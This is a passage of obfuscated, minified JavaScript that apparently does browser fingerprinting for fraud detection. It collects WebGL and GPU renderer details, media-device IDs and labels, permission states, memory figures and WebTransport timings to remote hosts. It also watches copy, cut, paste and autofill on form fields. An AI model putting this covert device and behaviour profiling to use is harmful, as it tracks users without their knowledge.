M4="uniform2uiv";var W$="uniform1uiv";var A0="texImage3D";var w_="samplerParameterf";var e4="uniform3ui";var R7="getTransformFeedbackVarying";var o0="extension";var A4="isQuery";var M3="invalidateSubFramebuffer";var o4="getActiveUniforms";var k0="fenceSync";var F3="deleteVertexArray";var U2="transformFeedbackVaryings";var i9="uniformMatrix4x3fv";var V$="drawElementsInstanced";var W2="uniform3uiv";var F1="isTransformFeedback";var z3=" new functions implemented.";var v0="vertexAttribI4i";var E1="createSampler";var I6=" of ";var S0="getUniformIndices";var l2="getBufferSubData";var p9="getSamplerParameter";var a$="clearBufferuiv";var S9="readBuffer";var z9="texStorage2D";var l$="resumeTransformFeedback";var j0="drawBuffers";var O0="getSyncParameter";var q8="uniformMatrix4x2fv";var I3="bindBufferBase";var f2="getActiveUniformBlockName";var x1="getFragDataLocation";var g$="uniformMatrix3x2fv";var b8="deleteSync";var Q7="drawRangeElements";var e0="endQuery";var u4="getUniformBlockIndex";var w4="clientWaitSync";var o$="texSubImage3D";var J5="createTransformFeedback";var E4="createQuery";var i2="bindBufferRange";var Z8="endTransformFeedback";var h6="blitFramebuffer";var y1="isVertexArray";var I$="clearBufferfi";var t6="copyBufferSubData";var j6="deleteTransformFeedback";var J8="copyTexSubImage3D";var o1="uniformMatrix2x4fv";var z$="waitSync";var H3="pauseTransformFeedback";var h3="uniformMatrix2x3fv";var E3="uniformMatrix3x4fv";var Z2="getActiveUniformBlockParameter";var Q5="beginTransformFeedback";var q3="vertexAttribI4ui";var O7="vertexAttribDivisor";var J_="getQuery";var q5="clearBufferiv";var e1="bindSampler";var N3="getQueryParameter";var v6="deleteSampler";var L4="renderbufferStorageMultisample";var U9="isSampler";var Y2="deleteQuery";var E$="uniform4ui";var z5=" unsupported";var g_="invalidateFramebuffer";var t5="beginQuery";var f5="uniformBlockBinding";var u7="drawArraysInstanced";var E6="compressedTexImage3D";var K6="getIndexedParameter";var b6="webgl2 and experimental-webgl2 contexts not available.";var P6="clearBufferfv";var A1="isSync";var P8="vertexAttribIPointer";var B9="uniform2ui";var L0="getInternalformatParameter";var Y6="vertexAttribI4uiv";var J2="compressedTexSubImage3D";var x3,c1,j$,C4,L6,U4,R1;(x3=[t6,l2,h6,T4,L0,g_,M3,S9,L4,z9,c6,A0,o$,J8,E6,J2,x1,O9,B9,e4,E$,W$,M4,W2,g6,h3,g$,o1,q8,E3,i9,v0,u$,q3,Y6,P8,O7,u7,V$,Q7,j0,q5,a$,P6,I$,E4,Y2,A4,t5,e0,J_,N3,E1,v6,U9,e1,v8,w_,p9,k0,A1,b8,w4,z$,O0,J5,j6,F1,U7,Q5,Z8,U2,R7,H3,l$,I3,i2,K6,S0,o4,u4,Z2,f2,f5,e3,F3,y1,G5],c1=-r0Oso[246977] !== C1[r0Oso.b_](x_),j$=[],C4=r0Oso[109108],L6=x3[r0Oso[406795]]);if(c1)for(var g1=r0Oso[109108];g1 < L6;++g1){(U4=x3[g1],R1=o0);(c1 && Y4[U4]?++C4:R1+=z5,j$[r0Oso[105884]]({name:U4,className:R1}));}return {status:c1?C4 + I6 + L6 + z3:b6,functions:j$};})(T,I1);return (v=r(v,{contextNames:I1,glVersion:T[K$](T[a3]),shadingLanguageVersion:T[K$](T[v7]),vendor:T[K$](T[l4]),renderer:T[K$](T[H8]),unMaskedVendor:R$(T)[n8],unMaskedRenderer:R$(T)[y8],antialias:T[Z7]()[Z$]?d_:J$,angle:(function(B8){var Z3="Internet Explorer";var f7="Win64";var k$="Yes, D3D11";var K4="platform";var r2="Win32";var D5="Yes, D3D9";var q6;q6=P2(B8[K$](B8[X1]));return r2 !== navigator[K4] && f7 !== navigator[K4] || Z3 === B8[K$](B8[H8]) || q6 !== P2([r0Oso[246977],r0Oso[246977]])?z0:K5(B8[K$](B8[r4])) && K5(B8[K$](B8[X$]))?k$:D5;})(T),majorPerformanceCaveat:(function(O4){var m9="failIfMajorPerformanceCaveat";var w9="Yes";var N$="Not implemented";var l_,y0;(l_=s(),y0=l_[w$](O4,{failIfMajorPerformanceCaveat:!r0Oso[109108]}));return (E(l_),y0?y0[Z7] && y0[Z7]() && void r0Oso[109108] !== y0[Z7]()[m9]?z0:N$:w9);})(I1[r0Oso[109108]]),maxColorBuffers:(function(M_){var Y1="MAX_DRAW_BUFFERS_WEBGL";var r$="WEBGL_draw_buffers";var M7,y5;(M7=r0Oso[246977],y5=M_[w5](r$));return (y5 && (M7=M_[K$](y5[Y1])),M7);})(T),redBits:T[K$](T[t4]),greenBits:T[K$](T[E8]),blueBits:T[K$](T[d1]),alphaBits:T[K$](T[S7]),depthBits:T[K$](T[F9]),stencilBits:T[K$](T[v4]),maxRenderBufferSize:T[K$](T[k7]),maxCombinedTextureImageUnits:T[K$](T[u5]),maxCubeMapTextureSize:T[K$](T[p4]),maxFragmentUniformVectors:T[K$](T[X$]),maxTextureImageUnits:T[K$](T[p8]),maxTextureSize:T[K$](T[g3]),maxVaryingVectors:T[K$](T[s7]),maxVertexAttributes:T[K$](T[d8]),maxVertexTextureImageUnits:T[K$](T[o2]),maxVertexUniformVectors:T[K$](T[r4]),aliasedLineWidthRange:P2(T[K$](T[X1])),aliasedPointSizeRange:P2(T[K$](T[f4])),maxViewportDimensions:P2(T[K$](T[Z1])),maxAnisotropy:(function(){var U0="WEBKIT_EXT_texture_filter_anisotropic";var r_="MAX_TEXTURE_MAX_ANISOTROPY_EXT";var f8="EXT_texture_filter_anisotropic";var Y_="MOZ_EXT_texture_filter_anisotropic";var P0,e5;P0=T[w5](f8) || T[w5](U0) || T[w5](Y_);if(P0){e5=T[K$](P0[r_]);return (r0Oso[109108] === e5 && (e5=r0Oso[158856]),e5);}return p0;})(),vertexShaderBestPrecision:O1(T[l3]),fragmentShaderBestPrecision:O1(T[c5]),fragmentShaderFloatIntPrecision:(function(D2){var J9="mediump/";var f1="HIGH_INT";var f6="highp";var M8="lowp";var I5="highp/";var L1,k1;(L1=D2[z6](D2[c5],D2[e7]),k1=r0Oso[109108] !== L1[q4]?I5:J9);return (L1=D2[z6](D2[c5],D2[f1]),k1+=r0Oso[109108] !== L1[t1]?f6:M8);})(T),extensions:T[B6](),webgl2Status:L7[f0],webgl2Functions:L7[L9]}),N > r0Oso[246977] && (v=r(v,{maxVertexUniformComponents:D(T[K$](T[f3])),maxVertexUniformBlocks:D(T[K$](T[u9])),maxVertexOutputComponents:D(T[K$](T[U$])),maxVaryingComponents:D(T[K$](T[A9])),maxFragmentUniformComponents:D(T[K$](T[w6])),maxFragmentUniformBlocks:D(T[K$](T[n3])),maxFragmentInputComponents:D(T[K$](T[e9])),minProgramTexelOffset:D(T[K$](T[d2])),maxProgramTexelOffset:D(T[K$](T[W6])),maxDrawBuffers:D(T[K$](T[X0])),maxColorAttachments:D(T[K$](T[U_])),maxSamples:D(T[K$](T[G8])),max3dTextureSize:D(T[K$](T[E0])),maxArrayTextureLayers:D(T[K$](T[N8])),maxTextureLodBias:D(T[K$](T[e$])),maxUniformBufferBindings:D(T[K$](T[Z5])),maxUniformBlockSize:D(T[K$](T[X2])),uniformBufferOffsetAlignment:D(T[K$](T[W0])),maxCombinedUniformBlocks:D(T[K$](T[p1])),maxCombinedVertexUniformComponents:D(T[K$](T[d5])),maxCombinedFragmentUniformComponents:D(T[K$](T[D1])),maxTransformFeedbackInterleavedComponents:D(T[K$](T[w7])),maxTransformFeedbackSeparateAttribs:D(T[K$](T[q2])),maxTransformFeedbackSeparateComponents:D(T[K$](T[K9])),maxElementIndex:D(T[K$](T[G1])),maxServerWaitTimeout:D(T[K$](T[d7]))})),v);},R=function(){var p2="noCanvasError";var C8="driverBlacklisted";var G3="noCanvas";var H7,D8;H7=S(r0Oso[246977]);(i=H7,navigator[r0Oso.m8] && (i[r0Oso.m8]=navigator[r0Oso.m8]),o[r0Oso.d4]=i[r0Oso.d4],o[r0Oso.U8]=i[r0Oso.U8],o[r0Oso.a6]=i[r0Oso.a6],o[r0Oso.O8]=i[r0Oso.O8]);D8=i[r0Oso.N6] && !i[r0Oso.M0];(i[p2] && m[r0Oso[105884]](G3),D8 && m[r0Oso[105884]](C8),i[r0Oso.x9] && m[r0Oso[105884]](r0Oso.x9),A());},P=function(){try{R();}catch(c7){var b7="jserr";var Z6="err";try{(i[Z6]=c7[r0Oso.A8],m[r0Oso[105884]](b7),A());}catch(j8){}}});t || document[r0Oso[473432]]?P():window[r0Oso.U3](r0Oso.H0,P);}catch(s2){l(s2[r0Oso.A8]);}function r(K){var C9="object";var J7="hasOwnProperty";var C;K=K || ({});for(var y=r0Oso[246977];y < arguments[r0Oso[406795]];y++){C=arguments[y];if(C)for(var G in C)C[J7](G) && (C9 == typeof C[G]?K[G]=r(K[G],C[G]):K[G]=C[G]);}return K;}}).apply(null, arguments);};Y$A=R5C[P9cUz.x6z][E20];d9j=function(n5V){var t1T='OffscreenCanvas is not supported';var A_Z="OffscreenCanvas";var l0b='self.md5=';var J0B,j0x,c0Q,x1L;if(!window[A_Z]){n5V(t1T,undefined);n5V=undefined;return;}J0B=Date[P9cUz.X$D]();if(R5C[P9cUz.x6z][P9cUz.M39])j0x=Y$A([l0b + R5C[P9cUz.x6z][P9cUz.M39][O5TN5.O7k](),U44]);else j0x=Y$A([U44]);if(j0x[q3OcX.z8K]){if(n5V){n5V(j0x[c4qiN.Y$l],undefined);n5V=undefined;}return;}c0Q=j0x[c4qiN.n6u];x1L=q3OcX.K7B;setTimeout(function(){var e3S;try{if(!x1L){e3S=Date[P9cUz.X$D]() - J0B;E68(c4qiN.N$c + e3S + c4qiN.Y80);}}catch(f1o){var y9W=' (wtimeout) [';Y_x(P9cUz.P_d + p6o + y9W + D6W + q3OcX.g7U,f1o);}},M2F);c0Q[c4qiN.T5V]=function(u4H){var e78="noIframeObj";var n6r='Worker error';var f4j='Invalid worker result';var C7C=' (worker) [';var k$C="workerExecTime";var S4I="mtHardwareConcurrency";var f3Q,z55,z_j;x1L=q3OcX.Y00;if(u4H[q3OcX.V6M][q3OcX.z8K]){Y_x(P9cUz.P_d + p6o + C7C + D6W + q3OcX.g7U,u4H[q3OcX.V6M][c4qiN.Y$l]);if(n5V){n5V(u4H[q3OcX.V6M][c4qiN.Y$l] || n6r);n5V=undefined;}}else {f3Q=u4H[q3OcX.V6M][O5TN5.I4n];if(!f3Q || !f3Q[x2I] || !f3Q[U0f]){z55=f4j;Y_x(P9cUz.P_d + p6o + C7C + D6W + q3OcX.g7U,z55);if(n5V){n5V(z55);n5V=undefined;}}f3Q[x2I][S4I]=navigator[c4qiN.Z8S];f3Q[x2I][e78]=j0x[e78];f3Q[x2I][k$C]=Date[P9cUz.X$D]() - J0B;z_j={"start":U_A,"end":new Date()[P9cUz.B09](),"action":R4V,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":D6W,"text":JSON[P9cUz.V4J](f3Q[x2I]),"extra":f3Q[U0f],"refer":q3OcX.e6C,"cacheBy":[q3OcX.l7b]};if(n5V){n5V(undefined,z_j);n5V=undefined;}Z$L(z_j);}};c0Q[O5TN5.t5p]=function(z8x){var h7Z='Worker.onerror called';var k7N=' (worker-onerror) [';Y_x(P9cUz.P_d + p6o + k7N + D6W + q3OcX.g7U,z8x);if(n5V){n5V(z8x || h7Z);n5V=undefined;}};};E68=function(I7r,g3z){U44(function(s0g){var y$N=/\'blob\:(.*)\/[a-zA-Z0-9\-]+\'/;var B8v;if(I7r){if(!s0g[x2I])s0g[x2I]={};try{I7r=I7r[c4qiN.p51](y$N,c4qiN.G0Z);}catch(E$l){}s0g[x2I][c4qiN.b21]=I7r;}B8v={"start":U_A,"end":new Date()[P9cUz.B09](),"action":T9z,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"event_desc":D6W,"text":JSON[P9cUz.V4J](s0g[x2I]),"extra":s0g[U0f],"refer":c4qiN.b9r,"cacheBy":[q3OcX.l7b]};if(g3z){g3z(B8v);g3z=undefined;}Z$L(B8v);},function(U5B){var J$Q=' (dom) [';var h1F='Error callback called';Y_x(P9cUz.P_d + p6o + J$Q + D6W + q3OcX.g7U,U5B);if(g3z){g3z(U5B || h1F);g3z=undefined;}},R5C);};d9j(function(P8V){if(P8V)E68(P8V);});}p6o=v9s;D6W=c4qiN.M8n;try{b_t=q3OcX.Q05;if(typeof window[b_t] === q3OcX.M5l)window[b_t]={};window[b_t][p6o]={'name':p6o,'run':E6Z};}catch(l1K){}})();(function(){'use strict';var i$p='https://d6wfl40rgh70w.cloudfront.net';var x_M='wtp';var I8_="CS";var V6n="AS";var x_J="TE";var j82='https://wtp.siteperformancetest.net';var l0p=4000;var l3r="FE";var A_7=3900;var b6j,m8f,O1v,Y9b,a_z,i3s,E4H,p4Y,p5V;typeof SuppressedError === P9cUz.r4Y?SuppressedError:function(E_a,O5t,r94){var T85;T85=new Error(r94);return (T85[P9cUz.I4m]=O5TN5.G6M,T85[q3OcX.z8K]=E_a,T85[O5TN5.B2h]=O5t,T85);};b6j=A_7;m8f=P9cUz.i2$;O1v=l0p;function K1u(l3F){var Z5i,Z9D,d6g,P$j,r4r,i4Q,Y6r;Z5i=l3F[q3OcX.i17][q3OcX.D2f];Z9D=Z5i[O5TN5.L5f] && !Z5i[O5TN5.F0V];d6g=Z5i[O5TN5.M6$];P$j=l3F[q3OcX.c0l];r4r=l3F[q3OcX.l9p];i4Q=new Date()[P9cUz.B09]();Y6r=Z9D?a_z:Y9b;i3s(Y6r,Z9D)[q3OcX.k6n](function(c6e){var x8S="PS";if(c6e[l3r] && c6e[V6n] && !c6e[I8_]){if(Z9D)c6e[x8S]=!!c6e[x_J] && c6e[x_J] < b6j;if(d6g)c6e[x8S]=c6e[x_J] === undefined;}P$j({"start":i4Q,"end":new Date()[P9cUz.B09](),"action":c6e[l3r]?E4H:E4H + O5TN5.P2Z,"text":window[c4qiN.W0U][P9cUz.V4J](c6e),"extra":q3OcX.K44 + p4Y,"cacheBy":[q3OcX.H4p]});})[O5TN5.s04](function(V07){r4r(q3OcX.m4d + E4H + O5TN5.H2S + p4Y + O5TN5.m_I,V07);});}function K5S(u0v,s_p,B0Z,d83){function P0p(F9I){return F9I instanceof B0Z?F9I:new B0Z(function(g95){g95(F9I);});}return new (B0Z || (B0Z=Promise))(function(X8o,H7c){o8G((d83=d83[P9cUz.h75](u0v,s_p || []))[O5TN5.q58]());function D2p(V48){try{o8G(d83[O5TN5.q58](V48));}catch(S24){H7c(S24);}}function t0Q(q25){try{o8G(d83[O5TN5.a3U](q25));}catch(B$N){H7c(B$N);}}function o8G(K$9){K$9[O5TN5.G09]?X8o(K$9[O5TN5.r46]):P0p(K$9[O5TN5.r46])[q3OcX.k6n](D2p,t0Q);}});}Y9b=i$p;a_z=j82;function k12(P3n,A0U){function L$o(o_x){if(j0l)throw new TypeError(O5TN5.u5W);while((t$H && (t$H=P9cUz[109108],o_x[P9cUz[109108]] && (X2y=P9cUz[109108])),X2y))try{if((j0l=P9cUz[246977],l62 && (B1d=o_x[P9cUz[109108]] & P9cUz[158856]?l62[O5TN5.s9g]:o_x[P9cUz[109108]]?l62[O5TN5.a3U] || ((B1d=l62[O5TN5.s9g]) && B1d[O5TN5.J_A](l62),P9cUz[109108]):l62[O5TN5.q58]) && !(B1d=B1d[O5TN5.J_A](l62,o_x[P9cUz[246977]]))[O5TN5.G09]))return B1d;if((l62=P9cUz[109108],B1d))o_x=[o_x[P9cUz[109108]] & P9cUz[158856],B1d[O5TN5.r46]];switch(o_x[P9cUz[109108]]){case P9cUz[109108]:case P9cUz[246977]:B1d=o_x;break;case P9cUz[105884]:X2y[O5TN5.u26]++;return {value:o_x[P9cUz[246977]],done:q3OcX.K7B};case P9cUz[625133]:X2y[O5TN5.u26]++;l62=o_x[P9cUz[246977]];o_x=[P9cUz[109108]];continue;case P9cUz[544601]:o_x=X2y[O5TN5.Y71][O5TN5.s3A]();X2y[O5TN5.e7u][O5TN5.s3A]();continue;default:if(!(B1d=X2y[O5TN5.e7u],B1d=B1d[P9cUz.Z4y] > P9cUz[109108] && B1d[B1d[P9cUz.Z4y] - P9cUz[246977]]) && (o_x[P9cUz[109108]] === P9cUz[473432] || o_x[P9cUz[109108]] === P9cUz[158856])){X2y=P9cUz[109108];continue;}if(o_x[P9cUz[109108]] === P9cUz[406795] && (!B1d || o_x[P9cUz[246977]] > B1d[P9cUz[109108]] && o_x[P9cUz[246977]] < B1d[P9cUz[406795]])){X2y[O5TN5.u26]=o_x[P9cUz[246977]];break;}if(o_x[P9cUz[109108]] === P9cUz[473432] && X2y[O5TN5.u26] < B1d[P9cUz[246977]]){X2y[O5TN5.u26]=B1d[P9cUz[246977]];B1d=o_x;break;}if(B1d && X2y[O5TN5.u26] < B1d[P9cUz[158856]]){X2y[O5TN5.u26]=B1d[P9cUz[158856]];X2y[O5TN5.Y71][q3OcX.s4v](o_x);break;}if(B1d[P9cUz[158856]])X2y[O5TN5.Y71][O5TN5.s3A]();X2y[O5TN5.e7u][O5TN5.s3A]();continue;}o_x=A0U[O5TN5.J_A](P3n,X2y);}catch(X9m){o_x=[P9cUz[473432],X9m];l62=P9cUz[109108];}finally{j0l=B1d=P9cUz[109108];}if(o_x[P9cUz[109108]] & P9cUz[625133])throw o_x[P9cUz[246977]];return {value:o_x[P9cUz[109108]]?o_x[P9cUz[246977]]:void P9cUz[109108],done:q3OcX.Y00};}var X2y,j0l,l62,B1d,t$H;function G94(u1e){return function(M8J){return L$o([u1e,M8J]);};}X2y={label:P9cUz[109108],sent:function(){if(B1d[P9cUz[109108]] & P9cUz[246977])throw B1d[P9cUz[246977]];return B1d[P9cUz[246977]];},trys:[],ops:[]};return (t$H={next:G94(P9cUz[109108]),"throw":G94(P9cUz[246977]),"return":G94(P9cUz[158856])},typeof Symbol === P9cUz.r4Y && (t$H[Symbol[O5TN5.H$R]]=function(){return this;}),t$H);}i3s=function(L9w,b$I){return K5S(void P9cUz[109108],void P9cUz[109108],void P9cUz[109108],function(){var s9z,q9H,T7g,V1v,J9H,F0o;return k12(this,function(U7S){var j1G='Error in creating iframe';var k88="WebTransport";var D4q="none";var V2b="SUA";switch(U7S[O5TN5.u26]){case P9cUz[109108]:if(!window[k88])return [P9cUz[158856],{FE:q3OcX.K7B}];s9z=document[P9cUz.O_J](c4qiN.S1g);s9z[P9cUz.J_8][P9cUz.d29]=D4q;document[P9cUz.y9m][P9cUz.J4i](s9z);if(!s9z[c4qiN.Q0j])throw new Error(j1G);if(!s9z[c4qiN.Q0j][k88])return [P9cUz[158856],{FE:q3OcX.K7B}];q9H={};q9H[l3r]=q3OcX.Y00;q9H[V2b]=L9w;T7g=P9cUz[109108];V1v=P9cUz.A6t;J9H=performance[P9cUz.X$D]();F0o=new s9z[c4qiN.Q0j][k88](L9w);q9H[V6n]=q3OcX.Y00;F0o[q3OcX.y5P][q3OcX.k6n](function(){var D9X;T7g=performance[P9cUz.X$D]();D9X=T7g - J9H;q9H[I8_]=q3OcX.Y00;q9H[x_J]=D9X;})[O5TN5.s04](function(y7e){var R52;T7g=performance[P9cUz.X$D]();V1v=y7e[O5TN5.O7k]();R52=T7g - J9H;q9H[I8_]=q3OcX.K7B;q9H[x_J]=R52;q9H[c4qiN.O3i]=V1v;});if(!b$I)return [P9cUz[406795],P9cUz[158856]];return [P9cUz[105884],L6k(m8f)];case P9cUz[246977]:U7S[O5TN5.H42]();return [P9cUz[406795],P9cUz[105884]];case P9cUz[158856]:return [P9cUz[105884],L6k(O1v)];case P9cUz[406795]:U7S[O5TN5.H42]();U7S[O5TN5.u26]=P9cUz[105884];case P9cUz[105884]:s9z[P9cUz.B2K]();return [P9cUz[158856],q9H];}});});};E4H=x_M;function L6k(w0j){return new Promise(function(k7p,o2V){setTimeout(k7p,w0j);});}p4Y=c4qiN.F6g;try{p5V=q3OcX.Q05;if(typeof window[p5V] === q3OcX.M5l)window[p5V]={};window[p5V][E4H]={'name':E4H,'run':K1u};}catch(a$R){}})();(function(){'use strict';var S8y='jsm';function w4d(h45){var y2O="totalMB";var Y$$="limitMB";var u8I="memory";var O16="usedMB";var N6r="totalJSHeapSize";var c1Q=1000000;var Q_W="usedJSHeapSize";var E61="jsHeapSizeLimit";var T3$,C3r,p88,k5D;T3$=h45[q3OcX.c0l];C3r=h45[q3OcX.l9p];try{if(window[c4qiN.N6i] && window[c4qiN.N6i][u8I]){p88={};k5D=window[c4qiN.N6i][u8I];p88[Y$$]=k5D[E61] / c1Q;p88[y2O]=k5D[N6r] / c1Q;p88[O16]=k5D[Q_W] / c1Q;T3$({"start":n$T,"end":new Date()[P9cUz.B09](),"action":F0R,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"refer":document[q3OcX.y4l],"text":ftr__JSON3[P9cUz.V4J](p88),"cacheBy":[q3OcX.H4p]});}}catch(U1H){C3r(q3OcX.m4d + F0R + P9cUz.X1U + T3R + q3OcX.g7U,U1H);}}var F0R,T3R,n$T,R7n;F0R=S8y;T3R=c4qiN.Y9H;n$T=new Date()[P9cUz.B09]();try{R7n=q3OcX.Q05;if(typeof window[R7n] === q3OcX.M5l)window[R7n]={};window[R7n][F0R]={'name':F0R,'run':w4d};}catch(s0r){}})();(function(){var n8P='18';var f38='wr';var t$z,Y0x,b84;t$z=f38;Y0x=n8P;try{b84=q3OcX.Q05;if(typeof window[b84] === q3OcX.M5l)window[b84]={};window[b84][t$z]={'name':t$z,'run':w6e};}catch(M3F){}function w6e(o$z){var k5V="getSources";var U5r="shouldBeSupported";var s75="deviceEnum";var k6A="getMediaDevices";var Q1_="enumerateDevices";var y2l='geo';var c5p='Android.+zh-CN.+UCBrowser';var m8k='mic';var O1D='prompt';var o5a="MediaStreamTrack";var s0N='mera';var K3_='location';var r_L='pho';var X89='ca';var j3V,a6u,v71,X2j,e6B,A0f,d79,n6s,z5E,H2h,K55,M2u,j5B,l6R,z2$,c6i,e1z,C$u,Y5G,N40,Z_0;j3V=o$z[q3OcX.c0l];a6u=o$z[q3OcX.l9p];v71=o$z[q3OcX.i17][q3OcX.D2f];try{X2j=function(){var T6F;if(typeof Object[P9cUz.X_3] !== q3OcX.s_U || window[q3OcX.r6t][q3OcX.u3Y] === undefined || window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o] === undefined)return;T6F=Object[P9cUz.X_3](window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:c6i})[O5TN5.s04](function(){}))[q3OcX.P$o];if(typeof T6F !== q3OcX.s_U)return;return T6F;};if(v71[O5TN5.U9G] && v71[O5TN5.M6$] && v71[O5TN5.D5a] < P9cUz.i9R || !!navigator[P9cUz.L4T][c4qiN.g$6](c5p))return;e6B=new Date()[P9cUz.B09]();A0f=q3OcX.K7B;d79={};n6s={};z5E={};H2h=-P9cUz[246977];K55=-P9cUz[246977];M2u=-P9cUz[246977];d79[U5r]=v71[O5TN5.F3b] >= P9cUz.X6t || v71[O5TN5.D5a] >= P9cUz.N9g;d79[s75]=q3OcX.K7B;j5B=function(){var i1h='wrtc';j3V({"start":e6B,"end":new Date()[P9cUz.B09](),"action":i1h,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](d79),"extra":ftr__JSON3[P9cUz.V4J](n6s),"cacheBy":[q3OcX.H4p,q3OcX.l7b]});};(l6R=X89 + s0N,z2$=m8k + O5TN5.I8W + r_L + c4qiN.Z6F,c6i=y2l + K3_);if(navigator[c4qiN.z7W] || window[o5a]){e1z=function(){var j2T="mediaSources";if(C$u){A0f=q3OcX.Y00;d79[j2T]=[];C$u(function(r8F){var K4j="deviceCount";var p5y='audioinput';var u3Q="mediaId";var c_J=':a-';var I$Y='video';var G1g=':ao-';var v7j="groupIds";var F5O='audio';var S1W=':v-';var v6D='videoinput';var P1Z="groupId";var J$x="hasMic";var y$i="hasSpeaker";var z3u="facing";var F83='audiooutput';var A7K="kind";var i0M="deviceId";var C1O="hasWebcam";var E4_,Q1B;H2h=P9cUz[109108];K55=P9cUz[109108];M2u=P9cUz[109108];d79[s75]=q3OcX.Y00;n6s[J$x]=q3OcX.K7B;n6s[C1O]=q3OcX.K7B;n6s[y$i]=q3OcX.K7B;n6s[u3Q]=P9cUz.A6t;for(var R90=P9cUz[109108];R90 < r8F[P9cUz.Z4y];R90++){E4_=r8F[R90];Q1B={id:E4_[O5TN5.C4g] || E4_[i0M],kind:E4_[A7K],label:E4_[O5TN5.u26],groupId:E4_[P1Z],facing:E4_[z3u]};d79[j2T][q3OcX.s4v](Q1B);if(z5E[Q1B[P1Z]] !== undefined)z5E[Q1B[P1Z]]++;else z5E[Q1B[P1Z]]=P9cUz[109108];if(E4_[A7K] === F5O || E4_[A7K] === p5y){n6s[J$x]=q3OcX.Y00;n6s[u3Q]+=c_J + Q1B[O5TN5.C4g];H2h++;}if(E4_[A7K] === F83){n6s[y$i]=q3OcX.Y00;n6s[u3Q]+=G1g + Q1B[O5TN5.C4g];K55++;}if(E4_[A7K] === I$Y || E4_[A7K] === v6D){n6s[C1O]=q3OcX.Y00;n6s[u3Q]+=S1W + Q1B[O5TN5.C4g];M2u++;}}n6s[v7j]=z5E;n6s[K4j]=o$z[q3OcX.i17][c4qiN.J_5](z5E)[P9cUz.Z4y];if(n6s[u3Q])n6s[u3Q]=n6s[u3Q][P9cUz.O02](P9cUz[246977]);j5B();});}if(!A0f && d79[U5r])j5B();};C$u=navigator[c4qiN.z7W] && navigator[c4qiN.z7W][Q1_] && (function(t0K){navigator[c4qiN.z7W][Q1_]()[q3OcX.k6n](t0K)[O5TN5.s04](function(A0S){if(A0S && A0S[O5TN5.O7k]()){d79[c4qiN.e_m]=A0S[O5TN5.O7k]();j5B();}a6u(P9cUz.P_d + t$z + P9cUz.X1U + Y0x + q3OcX.g7U,A0S);});}) || window[o5a] && (window[o5a][k5V] || window[o5a][k6A]);Y5G=X2j() || window[O5TN5.E6t];N40={state:O1D};if(Y5G){Z_0=window[q3OcX.r6t][q3OcX.u3Y] !== undefined && typeof window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o] === q3OcX.s_U?[window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:l6R}),window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:z2$})]:[Promise[O5TN5.k1f](N40),Promise[O5TN5.k1f](N40)];Y5G[O5TN5.T4Q](Z_0)[q3OcX.k6n](function(A6u){var J53="denied";var o7W="not allowed";var o4f,o8N;if(A6u && Array[q3OcX.y0g](A6u)){o4f=A6u[P9cUz[109108]];o8N=A6u[P9cUz[246977]];if(o4f && o8N)if(o4f[O5TN5.M3J] !== J53 || o8N[O5TN5.M3J] !== J53)e1z();else a6u(P9cUz.P_d + t$z + P9cUz.X1U + Y0x + q3OcX.g7U,o7W);}})[O5TN5.s04](function(a0b){e1z();});}else e1z();}}catch(A3c){if(A3c && A3c[O5TN5.O7k]()){d79[c4qiN.e_m]=A3c[O5TN5.O7k]();j5B();}a6u(P9cUz.P_d + t$z + P9cUz.X1U + Y0x + q3OcX.g7U,A3c);}}})();(function(){'use strict';var g3w='inpb';var E$q,u1P,K1F,p16;E$q=g3w;u1P=c4qiN.M8n;try{p16=q3OcX.Q05;if(window[p16] === undefined)window[p16]={};window[p16][E$q]={'name':E$q,'run':m0P};}catch(y8v){}function m0P(u2o){var y94='DOMAutoComplete';var L_J='paste.ual';var D3T='autofill';var O4B='isOperaPresto';var F1V='isSafari';var J0Y='cut.ual';var l$1="tagName";var i_h='copy.ual';var W6L='isOpera';var V_8='form';function M3_(W5B,Z0E){return getComputedStyle(W5B)[Z0E];}var I1L,W4m,I3Q,n2z,L3o,z9y,h2u,K2h;K1F=new Date()[P9cUz.B09]();I1L=u2o[q3OcX.i17][q3OcX.D2f];W4m=u2o[q3OcX.l9p];I3Q=u2o[q3OcX.c0l];try{n2z=function(h8h){var B_v='textarea';var K_Q='input';var d7f,Z_H;d7f=h8h[l$1][c4qiN.u20]();Z_H=d7f === K_Q || d7f === B_v;return Z_H;};L3o=function(a_s,t6M){return function(V87){var R7Z="handledB";var e2I='Clip';var o6S='gen';try{if(!V87[q3OcX.Q9R])V87[q3OcX.Q9R]={handledB:q3OcX.K7B};if(!V87[q3OcX.Q9R][R7Z] && (this[O5TN5.C4g] || this[P9cUz.I4m] || n2z(this))){if(typeof t6M === q3OcX.s_U)t6M();V87[q3OcX.Q9R][R7Z]=q3OcX.Y00;K2h(a_s,this,new Date()[P9cUz.B09](),o6S + e2I);}}catch(O2U){var z49=',handler) [';W4m(P9cUz.P_d + E$q + q3OcX.q2o + a_s + z49 + u1P + q3OcX.g7U,O2U);}};};u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,J0Y,function(G2h){var M6A='cut';return L3o(M6A)[c4qiN.l3s](this)(G2h);});u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,i_h,function(s7g){var U7s='copy';return L3o(U7s)[c4qiN.l3s](this)(s7g);});u2o[P9cUz.x6z][q3OcX.Y7E][q3OcX.f19](document,L_J,function(V1a){var C9a='paste';var O3z;O3z=function(){};return L3o(C9a,O3z)[c4qiN.l3s](this)(V1a);});z9y=function(){var n5J='rgb(250, 255, 189)';var C1K='background-color';var c0L='yellow';var c6T,s_V;try{c6T=new Date()[P9cUz.B09]();s_V=M3_(this,C1K);if(s_V === n5J)K2h(D3T,this,c6T,c0L);}catch(H2W){var M_O=' 